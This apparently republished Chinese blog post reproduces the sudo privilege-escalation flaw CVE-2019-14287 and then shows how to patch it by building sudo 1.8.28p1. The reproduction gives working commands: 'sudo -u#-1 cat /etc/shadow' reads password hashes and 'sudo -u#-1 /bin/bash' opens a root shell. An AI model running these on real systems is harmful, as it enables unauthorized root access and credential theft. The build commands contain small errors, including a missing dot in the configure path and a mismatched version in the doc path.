CVE-2019-14287漏洞与修复过程

Posted 慕書

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2019-14287漏洞与修复过程相关的知识,希望对你有一定的参考价值。

CVE-2019-14287漏洞与修复过程

CVE-2019-14287漏洞

CVE-2019-14287本地提权漏洞,漏洞因为是Sudo<1.8.28,只需要升级sudo>1.8.28的就可以修复完成

展示



- 使用root用户修改权限文件:vim /etc/sudoers ,添加如下:

chen ALL=(ALL,!root) ALL

2. 添加用户:chen, chen ,

Useradd chen

Passwd chen



- 使用chen用户查看文件是没有权限的: cat /etc/shadow ;

- 使用命令, sudo -u#-1 cat /etc/shadow ;

可以看到,chen用户被提权看到这个文件的内容



- 查看当前登录的用户:whoami ;

是为:chen



6.,chen用户使用命令: **sudo -u#-1 /bin/bash**;

再次输入whoami,直接是root用户

7.再使用命令: su root ,

直接不需要密码,直接提权了,变成了root用户

修复漏洞

1.下载修复的包:wget http://www.sudo.ws/dist/sudo-1.8.28p1.tar.gz

2.解压:tar -zxvf sudo-1.8.28p1.tar.gz

3.进入目录:cd sudo-1.8.28p1 ; 然后安装

/configure --prefix=/usr \\

--libexecdir=/usr/lib \\

--with-secure-path \\

--with-all-insults \\

--with-env-editor \\

--docdir=/usr/share/doc/sudo-1.9.2 \\

--with-passprompt="[sudo] password for %p: " &&

make

4.再执行:make install && ln -sfv libsudo_util.so.0.0.0 /usr/lib/sudo/libsudo_util.so.0

5.修复成功

以上是关于CVE-2019-14287漏洞与修复过程的主要内容,如果未能解决你的问题,请参考以下文章